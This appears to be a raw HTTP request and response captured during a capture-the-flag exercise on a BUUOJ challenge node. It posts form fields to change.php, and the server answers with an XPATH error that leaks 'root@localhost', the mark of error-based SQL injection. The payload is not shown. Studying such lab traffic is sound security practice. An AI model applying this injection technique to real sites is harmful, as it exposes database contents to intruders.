 POST /change.php HTTP/1.1
Host: 2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn
Connection: close
Referer: http://2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn/change.php
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
user_name=MB&phone=123456&address=aaaa
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 22 Feb 2021 07:09:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 42
errorXPATH syntax error: ':root@localhost'